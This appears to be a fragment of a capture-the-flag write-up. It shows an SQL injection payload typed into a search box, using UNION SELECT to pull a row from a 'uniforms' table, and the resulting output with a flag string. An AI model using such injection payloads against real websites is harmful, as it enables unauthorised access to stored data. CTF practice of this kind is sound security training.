 Search for: ' UNION SELECT a,b,c,d
FROM (SELECT 1 as a,2 as b,3 as c, 4 as
d UNION SELECT * from uniforms order
by a desc LIMIT 1,1) as ciccio ;#--
John
flag{Damn_John!_CBC_1s_not_the_best_s0lution_in_this_c4se}
VIEW DETAILS »